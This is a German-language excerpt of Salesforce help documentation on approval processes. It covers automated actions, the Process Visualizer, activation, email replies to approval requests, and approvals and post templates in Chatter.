

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Beispiel: Sobald die Ausgaben genehmigt wurden, möchten Sie sicher Schecks für die Zahlung ausstellen. Fügen Sie hierzu eine ausgehende Nachricht hinzu, in der Sie als Aktion für die endgültige Genehmigung die jeweiligen Informationen an Ihren Oracle-Buchhaltungsdienst weiterleiten.

### [Gruppen von automatisierten Aktionen in einem Genehmigungsprozess](#page-4698-0)

Jeder Genehmigungsprozess ist in Gruppen von Aktionen unterteilt, die sich nach dem Zeitpunkt der Aktionen richten, zum Beispiel der ursprünglichen Einreichung. Um Ihrem Genehmigungsprozess eine automatisierte Aktion hinzuzufügen, müssen Sie die gewünschte Gruppe von Aktionen auswählen.

#### [Hinzufügen automatisierter Aktionen zu Ihrem Genehmigungsprozess](#page-4699-0)

Falls Sie vor der Konfiguration Ihres Genehmigungsprozesses keine automatisierte Aktion erstellt haben, können Sie dies direkt im Genehmigungsprozess tun.

#### [Hinzufügen vorhandener automatisierter Aktionen zu Ihrem Genehmigungsprozess](#page-4699-1)

Falls Sie bereits eine automatisierte Aktion erstellt haben, können Sie sie Ihrem Genehmigungsprozess hinzufügen.

SIEHE AUCH:

<span id="page-4698-0"></span>[Einrichten eines Genehmigungsprozesses](#page-4684-0) [Automatisierte Aktionen](#page-4900-1) [Überlegungen zu automatisierten Aktionen](#page-4911-0)

### Gruppen von automatisierten Aktionen in einem Genehmigungsprozess

Jeder Genehmigungsprozess ist in Gruppen von Aktionen unterteilt, die sich nach dem Zeitpunkt der Aktionen richten, zum Beispiel der ursprünglichen Einreichung. Um Ihrem Genehmigungsprozess eine automatisierte Aktion hinzuzufügen, müssen Sie die gewünschte Gruppe von Aktionen auswählen.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



### SIEHE AUCH:

<span id="page-4699-0"></span>[Überlegungen zu automatisierten Aktionen](#page-4911-0)

### Hinzufügen automatisierter Aktionen zu Ihrem Genehmigungsprozess

Falls Sie vor der Konfiguration Ihres Genehmigungsprozesses keine automatisierte Aktion erstellt haben, können Sie dies direkt im Genehmigungsprozess tun.

- **1.** Öffnen Sie den Genehmigungsprozess, dem Sie eine Aktion hinzufügen möchten.
- **2.** Klicken Sie in der entsprechenden Themenliste auf **Neue hinzufügen**. Falls die Genehmigungsund Ablehnungsaktionen für einen Genehmigungsschritt ausgeblendet sind, klicken Sie auf **Aktionen anzeigen**.
- **3.** Wählen Sie den Aktionstyp aus.

Die Liste der verfügbaren Aktionen hängt von Ihren Einstellungen ab und davon, ob Sie den Grenzwert für einen Aktionstyp erreicht haben.

**4.** Konfigurieren Sie die Aktion.

<span id="page-4699-1"></span>SIEHE AUCH: [Einrichten eines Genehmigungsprozesses](#page-4684-0) [Überlegungen zu automatisierten Aktionen](#page-4911-0) [Gruppen von automatisierten Aktionen in einem Genehmigungsprozess](#page-4698-0)

### Hinzufügen vorhandener automatisierter Aktionen zu Ihrem Genehmigungsprozess

Falls Sie bereits eine automatisierte Aktion erstellt haben, können Sie sie Ihrem Genehmigungsprozess hinzufügen.

- **1.** Öffnen Sie den Genehmigungsprozess, dem Sie eine Aktion hinzufügen möchten.
- **2.** Klicken Sie in der entsprechenden Themenliste auf **Bestehendes Element hinzufügen**. Falls die Schaltfläche ausgeblendet ist, klicken Sie auf **Aktionen anzeigen**.
- **3.** Wählen Sie den Aktionstyp aus.
- **4.** Verschieben Sie die Aktion aus "Verfügbare Aktionen" in "Ausgewählte Aktionen".
- **5.** Speichern Sie Ihre Änderungen.

SIEHE AUCH:

[Gruppen von automatisierten Aktionen in einem Genehmigungsprozess](#page-4698-0) [Überlegungen zu automatisierten Aktionen](#page-4911-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen von Genehmigungsaktionen:

**•** "Anwendung anpassen"



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Auswählen von Genehmigungsaktionen:

**•** "Anwendung anpassen"

## <span id="page-4700-0"></span>Prüfen eines Genehmigungsprozesses

Erstellen Sie vor der Aktivierung eine grafische Darstellung Ihres Genehmigungsprozesses. Mit dem Process Visualizer können Sie Unterstützung von den Inhabern der Schritte einholen und Ihre Unternehmensrichtlinien durch die Dokumentierung der getroffenen Entscheidungen bei der Erstellung des Genehmigungsprozesses bekräftigen.

#### [Process Visualizer – Anforderungen](#page-4700-1)

Vor der Verwendung des Process Visualizer müssen Sie überprüfen, ob Ihr Browser und Ihre Organisation die Anforderungen erfüllen.

#### [Öffnen eines Genehmigungsprozesses im Process Visualizer](#page-4701-2)

Um sich eine grafische Darstellung des Genehmigungsprozesses anzeigen zu lassen, öffnen Sie ihn im Process Visualizer.

#### SIEHE AUCH:

<span id="page-4700-1"></span>[Einrichten eines Genehmigungsprozesses](#page-4684-0) [Aktivieren eines Genehmigungsprozesses](#page-4701-1)

### Process Visualizer – Anforderungen

Vor der Verwendung des Process Visualizer müssen Sie überprüfen, ob Ihr Browser und Ihre Organisation die Anforderungen erfüllen.

- **•** Ihr Browser muss über das Adobe Flash Player-Plugin Version 9.0.115 oder höher verfügen.
- **•** In Ihrer Organisation muss mindestens ein Genehmigungsprozess definiert sein.

### SIEHE AUCH:

[Öffnen eines Genehmigungsprozesses im Process Visualizer](#page-4701-2) [Prüfen eines Genehmigungsprozesses](#page-4700-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### <span id="page-4701-2"></span>Öffnen eines Genehmigungsprozesses im Process Visualizer

Um sich eine grafische Darstellung des Genehmigungsprozesses anzeigen zu lassen, öffnen Sie ihn im Process Visualizer.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Genehmigungsprozesse* ein und wählen Sie dann **Genehmigungsprozesse** aus.
- **2.** Klicken Sie auf den Namen des anzuzeigenden Genehmigungsprozesses.
- **3.** Klicken Sie auf der Detailseite für den Genehmigungsprozess auf **Diagramm anzeigen**.

#### SIEHE AUCH:

[Prüfen eines Genehmigungsprozesses](#page-4700-0)

### <span id="page-4701-1"></span>Aktivieren eines Genehmigungsprozesses

Erstellen Sie mindestens einen Schritt für den Genehmigungsprozess, bevor Sie den Prozess aktivieren.

- **1.** Öffnen Sie den Genehmigungsprozess.
- **2.** Vergewissern Sie sich, dass er richtig konfiguriert ist.
- **3.** Klicken Sie auf **Aktivieren**.

#### SIEHE AUCH:

<span id="page-4701-0"></span>[Prüfen eines Genehmigungsprozesses](#page-4700-0) [Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0) [Überlegungen zum Verwalten von Genehmigungen](#page-4714-1)

# Vorbereiten Ihrer Organisation für Genehmigungen

Stellen Sie sicher, dass Ihre Benutzer ihre Datensätze zur Genehmigung einreichen können, und überlegen Sie, wie Sie den Genehmigern das Beantworten von Genehmigungsanfragen möglichst einfach machen können.

#### [Einreichen zur Genehmigung durch Benutzer](#page-4702-0)

Passen Sie nach Aktivierung eines Genehmigungsprozesses für ein Objekt die Seitenlayouts des Objekts an, um das Einreichen von Datensätzen zu ermöglichen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen von Genehmigungsschritten:

**•** "Setup und Konfiguration anzeigen"

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Aktivieren von Genehmigungsprozessen: **•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Beantworten von Genehmigungsanfragen über die Startseite in Salesforce Classic](#page-4703-0)

Fügen Sie die Themenliste "Zu genehmigende Elemente" Ihren benutzerdefinierten Startseitenlayouts hinzu, damit die Benutzer ihre Genehmigungsanfragen gleich im Blick haben.

#### [Beantworten von Genehmigungsanfragen per E-Mail](#page-4703-1)

Wenn in einer E-Mail-Benachrichtigung alle Informationen enthalten sind, die ein Genehmiger für seine Entscheidung benötigt, aktivieren Sie Antworten auf Genehmigungsanfragen per E-Mail. So kann ein Benutzer ganz einfach auf die E-Mail-Benachrichtigung antworten.

#### [Beantworten von Genehmigungsanfragen in Chatter](#page-4705-1)

Wenn Ihre Benutzer keine detaillierten Informationen benötigen, um über eine Genehmigungsanfrage zu entscheiden, aktivieren Sie Genehmigungen in Chatter. So müssen die Benutzer ihren Feed nicht verlassen, um ihre alltäglichen Aufgaben zu erledigen.

#### SIEHE AUCH:

<span id="page-4702-0"></span>[Einrichten eines Genehmigungsprozesses](#page-4684-0) [Überlegungen zu Genehmigungen](#page-4710-0)

## Einreichen zur Genehmigung durch Benutzer

Passen Sie nach Aktivierung eines Genehmigungsprozesses für ein Objekt die Seitenlayouts des Objekts an, um das Einreichen von Datensätzen zu ermöglichen.

Fügen Sie Ihren Seitenlayouts folgende Komponenten hinzu.

- **•** Für Genehmigung einreichen, Schaltfläche
- **•** Genehmigungsverlauf, Themenliste

Mithilfe der Themenliste "Genehmigungsverlauf" können die Benutzer Genehmigungsanfragen senden und den Fortschritt eines Datensatzes in einem Genehmigungsprozess über die Datensatz-Detailseite verfolgen.

SIEHE AUCH:

[Seitenlayouts](#page-4253-0) [Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Ändern von Seitenlayouts:

**•** "Anwendung anpassen"

## <span id="page-4703-0"></span>Beantworten von Genehmigungsanfragen über die Startseite in Salesforce Classic

Fügen Sie die Themenliste "Zu genehmigende Elemente" Ihren benutzerdefinierten Startseitenlayouts hinzu, damit die Benutzer ihre Genehmigungsanfragen gleich im Blick haben.

Führen Sie die folgenden Schritte für jeden Benutzer durch, der Genehmigungsanfragen erhält.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Startseitenlayouts* ein und wählen Sie **Startseitenlayouts** aus.
- **2.** Klicken Sie neben dem entsprechenden Startseitenlayout auf **Bearbeiten**.
- **3.** Wählen Sie **Zu genehmigende Elemente** aus.
- **4.** Schließen Sie den Assistenten für das Startseitenlayout ab und speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

[Anpassen von Layouts für die Registerkarte "Startseite"](#page-4264-0) [Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0)

### <span id="page-4703-1"></span>Beantworten von Genehmigungsanfragen per E-Mail

Wenn in einer E-Mail-Benachrichtigung alle Informationen enthalten sind, die ein Genehmiger für seine Entscheidung benötigt, aktivieren Sie Antworten auf Genehmigungsanfragen per E-Mail. So kann ein Benutzer ganz einfach auf die E-Mail-Benachrichtigung antworten.

#### [Überlegungen zu Antworten auf Genehmigungsanfragen per E-Mail](#page-4704-0)

Bevor Sie die Option zum Bearbeiten von Genehmigungsanfragen per E-Mail aktivieren, sollten Sie sich ansehen, inwieweit die E-Mail-Funktion mit Ihren Genehmigungsprozessen kompatibel ist.

#### [Standardvorlage für Antworten auf Genehmigungsanfragen per E-Mail](#page-4704-1)

Wenn Sie die Funktion zum Antworten auf Genehmigungsanfragen per E-Mail aktivieren, verwendet Salesforce eine E-Mail-Standardvorlage für Genehmigungsprozesse, solange Sie keine benutzerdefinierte E-Mail-Vorlage festlegen.

#### [Aktivieren der Antworten auf Genehmigungsanfragen per E-Mail](#page-4705-0)

Nachdem Sie die Überlegungen durchgegangen sind und die richtige Vorlage vorbereitet haben, aktivieren Sie die Funktion, mit der Benutzer direkt aus der E-Mail auf Genehmigungsanfragen antworten können.

#### SIEHE AUCH:

[Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0) [Beantworten von Genehmigungsanfragen in Chatter](#page-4705-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ändern von Startseitenlayouts:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### <span id="page-4704-0"></span>Überlegungen zu Antworten auf Genehmigungsanfragen per E-Mail

Bevor Sie die Option zum Bearbeiten von Genehmigungsanfragen per E-Mail aktivieren, sollten Sie sich ansehen, inwieweit die E-Mail-Funktion mit Ihren Genehmigungsprozessen kompatibel ist.

#### **Kompatibilität mit Genehmigungsprozessen**

Antworten auf Genehmigungsanfragen per E-Mail werden nicht unterstützt für Genehmigungsprozesse, die:

- **•** Eine Warteschlange als Genehmiger aufweisen
- **•** Nach dem ersten Schritt den Genehmiger manuell den nächsten Genehmiger auswählen lassen

#### **Implizite Vereinbarung mit Salesforce**

Durch Aktivieren der Funktion zum Antworten auf Genehmigungsanfragen per E-Mail gestatten Sie Salesforce:

- **•** Die Verarbeitung von Antworten auf Genehmigungsanfragen per E-Mail
- **•** Die Aktualisierung von Genehmigungsanfragen für alle aktiven Benutzer in Ihrer Organisation
- **•** Die Aktualisierung des Genehmigungsobjekts im Auftrag der Benutzer Ihrer Organisation

#### SIEHE AUCH:

<span id="page-4704-1"></span>[Überlegungen zu Genehmigungen](#page-4710-0) [Beantworten von Genehmigungsanfragen per E-Mail](#page-4703-1)

#### Standardvorlage für Antworten auf Genehmigungsanfragen per E-Mail

Wenn Sie die Funktion zum Antworten auf Genehmigungsanfragen per E-Mail aktivieren, verwendet Salesforce eine E-Mail-Standardvorlage für Genehmigungsprozesse, solange Sie keine benutzerdefinierte E-Mail-Vorlage festlegen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

*Requesting User* has requested your approval for the following item.

To approve or reject this item, reply to this email with the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO

in the first line of the email message, or click this link:

#### *Link to approval request page*

If replying via email you can also add comments on the second line. The comments will be stored with the approval request in Salesforce CRM.

Note: For salesforce.com to process your response the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO must be in the very first line of the reply email. Also, any comment must be in the second line.

Wenn in Ihrer Organisation Genehmigungen in Chatter aktiviert ist und der Genehmiger sich für den Empfang von Benachrichtigungen als Chatter-Posts angemeldet hat, wird die Standard-E-Mail-Vorlage durch folgenden Text ergänzt:

You can also approve, reject and comment on this request from your Chatter feed:

#### *Link to approval post in Chatter*

Anmerkung: Falls Sie eine benutzerdefinierte E-Mail-Vorlage für Ihren Genehmigungsprozess verwenden, achten Sie darauf, dass beide Antwortmöglichkeiten erläutert sind: Klicken auf den Link und Antworten per E-Mail. Falls der Benutzer nicht korrekt antwortet (z. B. durch falsche Schreibweise von "genehmigen" oder Eingabe in der falschen Zeile), erfasst Salesforce die Antwort nicht.

SIEHE AUCH:

[Verwalten von E-Mail-Vorlagen](#page-1794-0) [Briefvorlagenfelder für Genehmigungen](#page-4712-1) [Beantworten von Genehmigungsanfragen per E-Mail](#page-4703-1)

### <span id="page-4705-0"></span>Aktivieren der Antworten auf Genehmigungsanfragen per E-Mail

Nachdem Sie die Überlegungen durchgegangen sind und die richtige Vorlage vorbereitet haben, aktivieren Sie die Funktion, mit der Benutzer direkt aus der E-Mail auf Genehmigungsanfragen antworten können.

Weisen Sie den entsprechenden Benutzern zunächst die Benutzerberechtigung "API-aktiviert" zu, damit sie die Genehmigungsanfragen per E-Mail beantworten können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prozessautomatisierungseinstellungen* ein und wählen Sie dann **Prozessautomatisierungseinstellungen** aus.
- **2.** Wählen Sie **E-Mail-Genehmigungsantwort aktivieren** aus.
- **3.** Speichern Sie Ihre Änderungen.

#### <span id="page-4705-1"></span>SIEHE AUCH:

[Überlegungen zu Antworten auf Genehmigungsanfragen per E-Mail](#page-4704-0) [Beantworten von Genehmigungsanfragen per E-Mail](#page-4703-1)

### Beantworten von Genehmigungsanfragen in Chatter

Wenn Ihre Benutzer keine detaillierten Informationen benötigen, um über eine Genehmigungsanfrage zu entscheiden, aktivieren Sie Genehmigungen in Chatter. So müssen die Benutzer ihren Feed nicht verlassen, um ihre alltäglichen Aufgaben zu erledigen.

#### [Vorbereitung zum Aktivieren von Genehmigungen in Chatter](#page-4706-0)

Da für Genehmigungen in Chatter sowohl Chatter als auch die Genehmigungsfunktion erforderlich sind, besteht die entsprechende Einrichtung Ihrer Organisation aus mehr als dem bloßen Aktivieren der Funktion. Bevor Sie Genehmigungen in Chatter aktivieren, machen Sie sich zunächst mit den Einschränkungen und Überlegungen im Hinblick auf Genehmigungen in Chatter und Postvorlagen vertraut.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren der Antworten auf Genehmigungsanfragen per E-Mail:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Überlegungen zu Genehmigungen in Chatter](#page-4706-1)

Bevor Sie Genehmigungen in Chatter aktivieren, machen Sie sich zunächst mit der Funktionsweise vertraut.

#### [Aktivieren von Genehmigungen in Chatter](#page-4708-0)

Wenn in Ihrer Organisation sowohl Chatter als auch Genehmigungen aktiviert sind, können Administratoren Genehmigungen in Chatter aktivieren, sodass Benutzer Genehmigungsanfragen als Posts in ihrem Chatter-Feed empfangen können.

#### [Wo werden Genehmigungsanfragenposts angezeigt?](#page-4708-1)

Wenn für Ihre Organisation Genehmigungen in Chatter aktiviert ist, werden in verschiedenen Chatter-Feeds Genehmigungsanfragenposts angezeigt. Zum Anzeigen des Genehmigungsanfragenposts benötigen Sie Zugriff auf den Genehmigungsdatensatz.

#### [Chatter-Postvorlagen für Genehmigungsanfragen](#page-4709-0)

<span id="page-4706-0"></span>Mit Vorlagen für Genehmigungsposts für Chatter können Sie die Informationen anpassen, die in Genehmigungsanfragenposts enthalten sind, wenn diese in einem Chatter-Feed angezeigt werden.

### Vorbereitung zum Aktivieren von Genehmigungen in Chatter

Da für Genehmigungen in Chatter sowohl Chatter als auch die Genehmigungsfunktion erforderlich sind, besteht die entsprechende Einrichtung Ihrer Organisation aus mehr als dem bloßen Aktivieren der Funktion. Bevor Sie Genehmigungen in Chatter aktivieren, machen Sie sich zunächst mit den Einschränkungen und Überlegungen im Hinblick auf Genehmigungen in Chatter und Postvorlagen vertraut.

Führen Sie die folgenden Schritte für jedes Objekt durch, dessen Genehmigungsanfragen in Chatter angezeigt werden sollen.

- **1.** Aktivieren Sie die Feed-Verfolgung.
- **2.** Erstellen Sie eine Vorlage für Genehmigungsveröffentlichungen.

Tipp: Erstellen Sie für jedes Objekt eine Postvorlage, die auf alle Genehmigungsprozesse anwendbar ist. Legen Sie die Postvorlage als Standardvorlage für das Objekt fest.

#### SIEHE AUCH:

<span id="page-4706-1"></span>[Feed-Verfolgung](#page-3567-0) [Chatter-Postvorlagen für Genehmigungsanfragen](#page-4709-0) [Wo werden Genehmigungsanfragenposts angezeigt?](#page-4708-1) [Überlegungen zu Genehmigungen in Chatter](#page-4706-1)

### Überlegungen zu Genehmigungen in Chatter

Bevor Sie Genehmigungen in Chatter aktivieren, machen Sie sich zunächst mit der Funktionsweise vertraut.

- **•** Wenn Genehmigungen in Chatter für Ihre Organisation aktiviert ist, steht die Funktion allen Benutzern zur Verfügung. Die Benutzer können dann ihre eigenen Chatter-Einstellungen aktualisieren, um den Empfang von Genehmigungsanfragen als Posts in ihren Chatter-Feeds zu deaktivieren.
- **•** Benachrichtigungen zu Chatter-Postgenehmigungen sind nur bei Genehmigungsprozessen verfügbar, die mit einem Objekt verknüpft sind, für das die Feed-Verfolgung aktiviert wurde.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Herzlich willkommen, Salesforce Point & Genehmigungen Click-Administratoren

**•** Wenn das Genehmigungsobjekt in einer Master-Detail-Beziehung als Detailobjekt fungiert, ist Inhaber für Layouts der Genehmigungsseite bzw. Vorlagen für Genehmigungsposts nicht verfügbar.

### **Einschränkungen**

- **•** Genehmigungen in Chatter unterstützen keine delegierten Genehmiger oder Warteschlangen.
- **•** Genehmigungsanfragen können nicht über einen Post widerrufen oder neu zugewiesen werden. Diese Aktionen müssen über den Genehmigungsdatensatz vorgenommen werden.
- **•** Genehmigungsanfragen aus Sites oder von Portalbenutzern werden nicht unterstützt.

### **Genehmigungsposts**

- **•** Genehmigungsposts können nicht über die Salesforce-Benutzeroberfläche gelöscht werden, sondern nur über die API.
- **•** Wenn Sie keine Vorlage für Genehmigungsposts auswählen, wird beim Genehmigungspost für das Objekt entweder die Standardvorlage des Systems oder die Standardvorlage für das Objekt verwendet, falls Sie eine solche erstellt haben.
- **•** Nur Benutzer mit Zugriff auf den Genehmigungsdatensatz können die Genehmigungsanfragenposts anzeigen. Kommentare zu Genehmigungsposts werden beim Genehmigungsdatensatz nicht angezeigt.
- **•** Unterschiedlichen Benutzern werden voneinander abweichende Konfigurationen des Genehmigungsanfragenposts angezeigt.
	- **–** Nur Genehmigern werden in ihren Posts Schaltflächen für Genehmigungsaktionen angezeigt, und dies nur in ihrem Profiloder News-Feed.
	- **–** Nur Genehmigern werden in der Kopfzeile die Namen von Genehmigern angezeigt.
- **•** Wenn Sie bei einem Genehmigungsprozess Genehmiger, Schrittnamen oder Weiterleitungstyp ändern, während er durchgeführt wird, werden vorhandene Genehmigungsposts nicht aktualisiert.
- **•** Beim Widerufen einer Genehmigungsanforderung wird ein neuer Post generiert. Er wird in den News-Feeds des Einreichers, aller Genehmiger und Follower des Objekts angezeigt. Darüber hinaus erscheint er im Datensatz-Feed.
- **•** Wenn für einen Schritt eine einstimmige Genehmigung von mehreren Genehmigern erforderlich ist, werden bei dem Genehmigungsanfragenpost nicht alle ausgewählten Genehmiger in der Kopfzeile angezeigt. Genehmigern wird nur ihr eigener Name in der Kopfzeile des Posts angezeigt.

### SIEHE AUCH:

[Beantworten von Genehmigungsanfragen per E-Mail](#page-4703-1) [Vorbereitung zum Aktivieren von Genehmigungen in Chatter](#page-4706-0) [Wo werden Genehmigungsanfragenposts angezeigt?](#page-4708-1) [Überlegungen zu Genehmigungen](#page-4710-0)

### <span id="page-4708-0"></span>Aktivieren von Genehmigungen in Chatter

Wenn in Ihrer Organisation sowohl Chatter als auch Genehmigungen aktiviert sind, können Administratoren Genehmigungen in Chatter aktivieren, sodass Benutzer Genehmigungsanfragen als Posts in ihrem Chatter-Feed empfangen können.

Vergewissern Sie sich zunächst, dass alle Genehmigungsprozesse in Ihrer Organisation ordnungsgemäß konfiguriert sind, um Genehmigungen in Chatter nutzen zu können. Nach Aktivieren der Funktion wird bei allen vorhandenen aktiven Genehmigungsprozessen mit dem Generieren von Chatter-Posts begonnen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter-Einstellungen* ein und wählen Sie dann **Chatter-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie **Genehmigungen zulassen** aus.
- **4.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

<span id="page-4708-1"></span>[Vorbereitung zum Aktivieren von Genehmigungen in Chatter](#page-4706-0) [Überlegungen zu Genehmigungen in Chatter](#page-4706-1) [Wo werden Genehmigungsanfragenposts angezeigt?](#page-4708-1)

### Wo werden Genehmigungsanfragenposts angezeigt?

Wenn für Ihre Organisation Genehmigungen in Chatter aktiviert ist, werden in verschiedenen Chatter-Feeds Genehmigungsanfragenposts angezeigt. Zum Anzeigen des Genehmigungsanfragenposts benötigen Sie Zugriff auf den Genehmigungsdatensatz.

Genehmigungsanfragenposts werden in den folgenden Feeds angezeigt.

- **•** Chatter-Feed des zugewiesenen Genehmigers
- **•** Profil des Einreichers
- **•** Chatter-Feed des Einreichers, wenn der Einreicher dem Datensatz der Genehmigungsanfrage folgt
- **•** Chatter-Feed des Datensatzes der Genehmigungsanfrage
- **•** Chatter-Feed aller Benutzer, die dem Datensatz der Genehmigungsanfrage folgen
- **•** Objektspezifischer Filter im Chatter-Feed aller Benutzer, die dem Genehmigungsdatensatz folgen
- **•** Unternehmensfilter sämtlicher Benutzer mit Zugriff auf den Genehmigungsdatensatz

#### SIEHE AUCH:

[Was passiert, wenn Sie sich von Chatter-Genehmigungsanfragen abmelden?](#page-4738-0) [Überlegungen zu Genehmigungen in Chatter](#page-4706-1) [Beantworten von Genehmigungsanfragen in Chatter](#page-4705-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Aktivieren von Genehmigungen in Chatter:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### <span id="page-4709-0"></span>Chatter-Postvorlagen für Genehmigungsanfragen

Mit Vorlagen für Genehmigungsposts für Chatter können Sie die Informationen anpassen, die in Genehmigungsanfragenposts enthalten sind, wenn diese in einem Chatter-Feed angezeigt werden.

#### [Überlegungen zu Chatter-Postvorlagen für Genehmigungsanfragen](#page-4709-1)

Berücksichtigen Sie beim Arbeiten mit Postvorlagen die nachfolgenden Einschränkungen und Abhängigkeiten.

#### [Erstellen von Chatter-Postvorlagen](#page-4710-1)

Legen Sie fest, welche Felder in einem Genehmigungsanfragenpost angezeigt werden.

#### SIEHE AUCH:

<span id="page-4709-1"></span>[Erstellen von Chatter-Postvorlagen](#page-4710-1) [Verwalten gelöschter benutzerdefinierter Felder](#page-4400-0)

